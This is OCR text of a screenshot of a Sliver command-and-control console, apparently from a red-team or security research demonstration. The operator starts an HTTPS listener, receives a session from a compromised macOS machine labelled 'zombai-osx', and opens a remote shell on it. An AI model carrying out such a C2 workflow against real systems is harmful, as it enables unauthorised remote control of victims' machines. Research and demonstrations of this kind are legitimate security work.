 spaiware@MyLowCostVM: ~
ubuntu@ip-172-31-40-65: /var/w
spaiware@MyLowCostVM:~$ ./sliver-server
SLIVER
All hackers gain renown
[*] Server v1.5.42 - 85b0e870d05ec47184958dbcb871ddee2eb9e3df
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > https
[*] Starting HTTPS :443 listener ...
[*] Successfully started job #1
[*] Session 958eb2d2 zombai-osx - 152. :65154 (MacBookAir.gowaveg.com) - darwin/amd64 - Sun, 13 Jul 2025 18:46:41 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ====================== ======================== ========== ================== =========
958eb2d2 http(s) 152. :65154 MacBookAir.gowaveg.com wuzzi darwin/amd64 [ALIVE]
[server] sliver > use 958eb2d2
[*] Active session zombai-osx (958eb2d2-1be9-4aa9-b36a-21275894539c)
[server] sliver (zombai-osx) > shell
? This action is bad OPSEC, are you an adult? Yes
EMBRACE
THE RED